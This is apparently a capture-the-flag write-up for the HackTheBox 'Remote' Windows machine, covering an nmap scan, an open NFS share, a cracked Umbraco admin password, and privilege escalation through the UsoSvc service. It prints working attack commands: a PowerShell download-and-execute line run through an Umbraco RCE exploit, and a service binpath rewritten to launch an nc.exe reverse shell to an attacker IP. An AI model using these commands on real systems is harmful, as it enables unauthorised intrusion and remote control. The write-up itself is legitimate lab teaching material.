HackTheBox Remote Walkthrough
Synopsis
Remote is an easy windows box by the hackthebox standard.Its all about to abuse remote access tool as the name suggest.But there are always more ways to root the box and i did the unintended way to root the box.So in this walkthrogh i will show you that.First for foothold you have to mount nfs volume and find the password for Umbraco CMS in the database file.Then by using the Ubmbraco exploit we can get the shell for user.txt.After running the winPEAS on the box, we find there is service running that we got access to abuse.So by abusing the service we will get the administrator shell and root.txt.
Reconnaissance
Nmap Scan
# Nmap 7.80 scan initiated Sun Sep 6 10:49:43 2020 as: nmap -sC -sV -Av -oN scans/nmap 10.10.10.180
Increasing send delay for 10.10.10.180 from 0 to 5 due to 172 out of 573 dropped probes since last increase.
Nmap scan report for remote.htb (10.10.10.180)
Host is up (0.28s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=9/6%OT=21%CT=1%CU=38958%PV=Y%DS=2%DC=T%G=Y%TM=5F5472CC
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=104%TI=I%CI=I%II=I%SS=S%TS=U
OS:)SEQ(SP=100%GCD=1%ISR=104%II=I%TS=U)OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M
OS:54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS%O6=M54DNNS)WIN(W1=FFFF%W2=FFFF%W3=FFF
OS:F%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)
OS:T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR
OS:%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=8
OS:0%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%
OS:Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%
OS:A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%
OS:RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1m52s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-06T05:23:35
|_ start_date: N/A
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 379.57 ms 10.10.14.1
2 379.68 ms remote.htb (10.10.10.180)
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 6 10:55:32 2020 -- 1 IP address (1 host up) scanned in 349.00 seconds
FTP
Anonymous login is allowed but there is nothing on the server.
Mountd
There is a nfs volume on the server which is accessible by everyone.So we can mount it and see whats in there.
$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
$ mount -t nfs 10.10.10.180:/site_backups /mnt
Web
HTTP Server
There is the website called acme widgets.

If you go to the contact page you can see that this site running by the Umbraco CMS in the back. The file system that we mounted has a database file App_Data/Umbraco.sdf. Run the strings command on it and search for the admin, you can find the sha1 hash for the user admin@htb.local.By decoding the hash we will get baconandcheese.
Now that we know the credential we can login. If you click on the help tab you can view the CMS version of Umbraco which is 7.12.4
Foothold
If you search for the CVE for that version of Umbraco CMS you will find the python exploit script from noraj on github. Use that script to get the revershell on the box.
$ python exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.15.118:8000/Invoke-PowerShellTcp.ps1')"
User Flag

Enumeration
winPEAS
Run the winPEAS.exe on the box.It tells us that we can abuse the UsoSvc service.

sc.exe config UsoSvc binpath="C:\Users\Public\nc.exe -nv 10.10.14.58 9999 -e C:\WINDOWS\System32\cmd.exe"
sc.exe stop UsoSvc
sc.exe start UsoSvc

Root Flag
catch the reverse shell and cat the root flag from the Adminsitrator’s Desktop.
Thanks for reading this walkthrough, If you like it please share it on twitter, reddit or in linkedin.